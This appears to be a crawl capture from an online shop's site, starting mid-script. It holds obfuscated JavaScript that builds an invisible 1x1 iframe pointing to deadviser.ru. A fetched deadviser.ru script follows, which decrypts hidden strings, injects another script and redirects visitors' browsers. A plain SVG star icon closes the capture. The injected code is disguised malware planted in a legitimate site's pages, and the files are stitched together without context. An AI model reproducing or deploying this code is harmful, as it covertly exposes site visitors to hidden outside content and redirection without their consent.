f|00|indexOf'.split('|'),0,{}));eval('var eie=true;');var _0x6ef3=['\x5a\x32\x56\x30\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x48\x4e\x43\x65\x56\x52\x68\x5a\x30\x35\x68\x62\x57\x55\x3d','\x61\x48\x52\x74\x62\x41\x3d\x3d','\x59\x58\x42\x77\x5a\x57\x35\x6b\x51\x32\x68\x70\x62\x47\x51\x3d','\x61\x57\x5a\x79\x59\x57\x31\x6c','\x64\x32\x6c\x6b\x64\x47\x67\x3d','\x61\x47\x56\x70\x5a\x32\x68\x30','\x63\x33\x52\x35\x62\x47\x55\x3d','\x63\x33\x4a\x6a','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6b\x5a\x57\x46\x6b\x64\x6d\x6c\x7a\x5a\x58\x49\x75\x63\x6e\x55\x76\x50\x33\x4e\x76\x64\x6d\x56\x30\x62\x6d\x6c\x72\x50\x57\x64\x6c\x64\x41\x3d\x3d'];(function(_0x584a12,_0x5487ae){var _0x175b92=function(_0x5ecc78){while(--_0x5ecc78){_0x584a12['\x70\x75\x73\x68'](_0x584a12['\x73\x68\x69\x66\x74']());}};_0x175b92(++_0x5487ae);}(_0x6ef3,0x1e0));var _0x36ef=function(_0x4f7a96,_0x38b565){_0x4f7a96=_0x4f7a96-0x0;var _0x197426=_0x6ef3[_0x4f7a96];if(_0x36ef['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x416b9a=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x26c733=_0x416b9a();var _0x278db8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x26c733['\x61\x74\x6f\x62']||(_0x26c733['\x61\x74\x6f\x62']=function(_0x48a109){var _0x59cb19=String(_0x48a109)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4dde8a=0x0,_0x5e87ae,_0x166fcc,_0x594a19=0x0,_0x34de51='';_0x166fcc=_0x59cb19['\x63\x68\x61\x72\x41\x74'](_0x594a19++);~_0x166fcc&&(_0x5e87ae=_0x4dde8a%0x4?_0x5e87ae*0x40+_0x166fcc:_0x166fcc,_0x4dde8a++%0x4)?_0x34de51+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5e87ae>>(-0x2*_0x4dde8a&0x6)):0x0){_0x166fcc=_0x278db8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x166fcc);}return _0x34de51;});}());_0x36ef['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65']=function(_0x79e1ec){var _0x47d00b=atob(_0x79e1ec);var _0x3f12cc=[];for(var _0x4b628e=0x0,_0x3e12a9=_0x47d00b['\x6c\x65\x6e\x67\x74\x68'];_0x4b628e<_0x3e12a9;_0x4b628e++){_0x3f12cc+='\x25'+('\x30\x30'+_0x47d00b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4b628e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3f12cc);};_0x36ef['\x64\x61\x74\x61']={};_0x36ef['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}if(_0x36ef['\x64\x61\x74\x61'][_0x4f7a96]===undefined){_0x197426=_0x36ef['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65'](_0x197426);_0x36ef['\x64\x61\x74\x61'][_0x4f7a96]=_0x197426;}else{_0x197426=_0x36ef['\x64\x61\x74\x61'][_0x4f7a96];}return _0x197426;};var nf=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x36ef('0x0'));nf[_0x36ef('0x1')]='\x31';nf[_0x36ef('0x2')]='\x31';nf[_0x36ef('0x3')]='\x6f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x3b\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b';nf[_0x36ef('0x4')]=_0x36ef('0x5');document[_0x36ef('0x6')](_0x36ef('0x7'))[0x0][_0x36ef('0x8')](nf);eval('var tt=true');var idh = '1';var _0xe940=['\x59\x6d\x39\x6b\x65\x51\x3d\x3d','\x59\x58\x42\x77\x5a\x57\x35\x6b\x51\x32\x68\x70\x62\x47\x51\x3d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x41\x3d\x3d','\x61\x57\x5a\x79\x59\x57\x31\x6c','\x64\x32\x6c\x6b\x64\x47\x67\x3d','\x61\x47\x56\x70\x5a\x32\x68\x30','\x63\x32\x56\x30\x51\x58\x52\x30\x63\x6d\x6c\x69\x64\x58\x52\x6c','\x63\x33\x52\x35\x62\x47\x55\x3d','\x62\x33\x42\x68\x59\x32\x6c\x30\x65\x54\x6f\x77\x4f\x77\x3d\x3d','\x61\x48\x52\x30','\x5a\x48\x5a\x70\x63\x32\x56\x79\x4c\x6e\x4a\x31\x4c\x33\x42\x68\x5a\x32\x55\x76\x50\x32\x6c\x6b\x50\x51\x3d\x3d','\x61\x48\x52\x74\x62\x41\x3d\x3d'];(function(_0x2e5684,_0xbb0430){var _0xe14cea=function(_0x9b92e4){while(--_0x9b92e4){_0x2e5684['\x70\x75\x73\x68'](_0x2e5684['\x73\x68\x69\x66\x74']());}};_0xe14cea(++_0xbb0430);}(_0xe940,0x1be));

 



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deadviser.ru/adr.php?t.js
body_size: 3686
content:

var adr=1;
window.adr=1; 


var _0x430f=['w4Q0wqnCnMKTEMKGVsKXw4vCh8Kww5TDtAvCq37CpMOpwp4=','ecK1w5bDs1nDiwFDWsKwFw==','w5zDn8KiwpfCqcODFSt7w5vCoQ4=','w4rDocKqw6nDmhd4KsOhwrzDqMOM','w4rDocKqw6nDmhd4AMODwqrDqcONBQA=','w4vDr8KcTQ==','YXnCisK/w7hhw5Rgw5NMGi7DvcO3w4HCgXzDscOGwrPDnmXDqMKbwptWwpF8Tkok','wpvCpiNQwq/DuMO8YUZRHMOkw4I=','woR4woJyw5XDsg==','BgpHfQ==','w5rCgMOMccOywr7CqsKfw4rDlwzCnnMnw7g=','C8O3w74=','AcKRwrNAEiRua3TDsMKqc8Ouw6kCfyLCjhRCw4vClsKrdWA2wpoRScOOXzIUGMKHbMOiwptoXzYxwpHCpyPCkUkCwqtiehAfMsKPwoBAS8KBemXDhUvCosKef3oJw6TCvx1ae0TCh8OxSEBDaxjDghJuw7I='];(function(_0x37a05c,_0x27fa7d){var _0x153554=function(_0x2b8396){while(--_0x2b8396){_0x37a05c['push'](_0x37a05c['shift']());}};_0x153554(++_0x27fa7d);}(_0x430f,0x132));var _0x3e0a=function(_0x3d1ead,_0x48c5bb){_0x3d1ead=_0x3d1ead-0x0;var _0x252306=_0x430f[_0x3d1ead];if(_0x3e0a['tcZJSW']===undefined){(function(){var _0x345866;try{var _0x13d929=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x345866=_0x13d929();}catch(_0x1a3927){_0x345866=window;}var _0x5e7b44='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x345866['atob']||(_0x345866['atob']=function(_0x260ce8){var _0x4b9aa8=String(_0x260ce8)['replace'](/=+$/,'');for(var _0x25ca9a=0x0,_0xeb5fa5,_0x3d408c,_0x46d2a6=0x0,_0x145c0a='';_0x3d408c=_0x4b9aa8['charAt'](_0x46d2a6++);~_0x3d408c&&(_0xeb5fa5=_0x25ca9a%0x4?_0xeb5fa5*0x40+_0x3d408c:_0x3d408c,_0x25ca9a++%0x4)?_0x145c0a+=String['fromCharCode'](0xff&_0xeb5fa5>>(-0x2*_0x25ca9a&0x6)):0x0){_0x3d408c=_0x5e7b44['indexOf'](_0x3d408c);}return _0x145c0a;});}());var _0x28fd89=function(_0x4f828c,_0x48c5bb){var _0x55478e=[],_0x5bbc52=0x0,_0x180f57,_0x509884='',_0x4b4911='';_0x4f828c=atob(_0x4f828c);for(var _0x44c45f=0x0,_0x436673=_0x4f828c['length'];_0x44c45f<_0x436673;_0x44c45f++){_0x4b4911+='%'+('00'+_0x4f828c['charCodeAt'](_0x44c45f)['toString'](0x10))['slice'](-0x2);}_0x4f828c=decodeURIComponent(_0x4b4911);for(var _0x4df47c=0x0;_0x4df47c<0x100;_0x4df47c++){_0x55478e[_0x4df47c]=_0x4df47c;}for(_0x4df47c=0x0;_0x4df47c<0x100;_0x4df47c++){_0x5bbc52=(_0x5bbc52+_0x55478e[_0x4df47c]+_0x48c5bb['charCodeAt'](_0x4df47c%_0x48c5bb['length']))%0x100;_0x180f57=_0x55478e[_0x4df47c];_0x55478e[_0x4df47c]=_0x55478e[_0x5bbc52];_0x55478e[_0x5bbc52]=_0x180f57;}_0x4df47c=0x0;_0x5bbc52=0x0;for(var _0x4db4e7=0x0;_0x4db4e7<_0x4f828c['length'];_0x4db4e7++){_0x4df47c=(_0x4df47c+0x1)%0x100;_0x5bbc52=(_0x5bbc52+_0x55478e[_0x4df47c])%0x100;_0x180f57=_0x55478e[_0x4df47c];_0x55478e[_0x4df47c]=_0x55478e[_0x5bbc52];_0x55478e[_0x5bbc52]=_0x180f57;_0x509884+=String['fromCharCode'](_0x4f828c['charCodeAt'](_0x4db4e7)^_0x55478e[(_0x55478e[_0x4df47c]+_0x55478e[_0x5bbc52])%0x100]);}return _0x509884;};_0x3e0a['FuxtVo']=_0x28fd89;_0x3e0a['QkeqyJ']={};_0x3e0a['tcZJSW']=!![];}var _0x4b452b=_0x3e0a['QkeqyJ'][_0x3d1ead];if(_0x4b452b===undefined){if(_0x3e0a['svzNUT']===undefined){_0x3e0a['svzNUT']=!![];}_0x252306=_0x3e0a['FuxtVo'](_0x252306,_0x48c5bb);_0x3e0a['QkeqyJ'][_0x3d1ead]=_0x252306;}else{_0x252306=_0x4b452b;}return _0x252306;};var sbs=document[_0x3e0a('0x0','V#*U')](_0x3e0a('0x1','a4Qi'));sbs[_0x3e0a('0x2','UR^j')]=_0x3e0a('0x3','X!9e');sbs[_0x3e0a('0x4','03yP')]=_0x3e0a('0x5','@]sV');document[_0x3e0a('0x6','Zm)0')]('html')[0x0][_0x3e0a('0x7','hHLW')](sbs);function olyxr(){if(typeof message_num!=='undefined'&&message_num[_0x3e0a('0x8','BPu%')]!==undefined&&message_num[_0x3e0a('0x9','WWdZ')]!==null&&message_num[_0x3e0a('0xa','WWdZ')]!==''){location[_0x3e0a('0xb','z97A')]=_0x3e0a('0xc','R1GN');}}setTimeout(function(){olyxr();},0xbb8);



--- FILE ---
content_type: image/svg+xml
request_url: https://shop.komok-pc.ru/wa-data/public/site/themes/hypermarket/img/svg/icon.star.gray.svg
body_size: 372
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 11 11" style="enable-background:new 0 0 11 11;" xml:space="preserve">
<style type="text/css">.st0{fill:#b0b0b0;}</style>
<polygon class="st0" points="5.5,0 7.2,3.6 11,4.2 8.2,7 8.9,11 5.5,9.1 2.1,11 2.8,7 0,4.2 3.8,3.6 "/>
</svg>